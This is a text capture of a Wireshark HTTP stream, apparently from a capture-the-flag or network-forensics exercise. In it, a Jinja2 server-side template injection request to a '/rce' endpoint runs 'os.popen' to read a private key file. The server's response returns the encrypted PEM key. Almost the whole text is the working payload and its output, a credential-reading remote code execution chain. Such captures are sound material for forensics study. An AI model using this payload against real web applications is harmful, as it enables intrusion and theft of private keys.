 Wireshark · 追踪 HTTP 流 (tcp.stream eq 13) · NetHttP.pcapng
GET /rce?name={{lipsum.__globals__.__builtins__.eval(%22__import__(%27os%27).popen(%27cat
%20secret/private/private9.pem%27).read()%22)}} HTTP/1.1
Host: 192.168.111.132:8989
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
o) Chrome/131.0.0.0 Safari/537.36 Edg/131.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5,eu;q=0.4
HTTP/1.1 200 OK
Server: Werkzeug/3.1.3 Python/3.11.4
Date: Fri, 27 Dec 2024 07:30:01 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 1069
Connection: close
Welcome -----BEGIN ENCRYPTED PRIVATE KEY-----
MIIC1DBOBgkqhkiG9w0BBQ0wQTApBgkqhkiG9w0BBQwwHAQIirzza4niI8QCAggA
MAwGCCqGSIb3DQIJBQAwFAYIKoZIhvcNAwcECEXSIcOIuwGaBIICgHLW3Qb39/+E
0uKiOi8yevcztF5toCOGsh6Fi23zSIwCjH8VPO1lbpFCkW9789ldbxBbSwtXwMmF
kTyFjOmymL/zktmt8PyExcWOGA481/IkpCPTmKAT8+67FJEdAf9BAZVPjqpu1Lla
Ohnp3JFZ8SStSUWwvjLZafi4Ucf7ajJexwCTkkvB7mF8kostYaBOsNJ1GORRdL3c
s73GxvX98MTLvF1DW5xujgdcl28msB3GHTxe7sSgScKfFUyfCViivW8FCqa6lfJo
Tj3JZtNlpPiOr1PXPfIWBt0wEQaF3+ovTEVu7x1r1Q3mq61GpO3s4n6kdeGg9Dkp
BYErmG76JdZtOWTZ88SrD7EDkh12EOdtM0ywR1DTYk4+fjKifkhPPrIGn8Nm07PE
yTAS7UG0Ut2Ut722rOBsgIZlnk2vF8qbIvKJj1JGzedMLabnafF5/L2N4wP8ZeL8
fO1Asxy0o/Hk89rl7ZI8Aocc1ZRMHKfxg/XV2bFHv2q1M1y3CI9wUrGnvk+8oX0H
T/5vFtfGb4QNiy+p6aTi+UEJOau5O0t4f2kAL6L/pgmLEMulKWVMK8u+p6os0cbt
KbVBmjNE/uA8SCv8E9XcL+/LWsSVInrYwJQzWbLIYx5FTRk4479taV3BGEN+hbmU
RqlIK8IwsVxWc4wC+oHoLMY4RllUZ9D2rBasMt6DOLA31Jjrabciv03zJPyqXcfi
DVTFu9JfT1fF7eOClQzTvIlTDVIDMPfAqR6B+/AbZDiQ2aK/54i10kohmXT2qWoT
pDYPWV2JGTXICaRyP8FYu26ZTdIKVB3PovfJEXR3yex14U5T8zFVpUQnoDJfNyPG
qUVmlGScmkU=
-----END ENCRYPTED PRIVATE KEY-----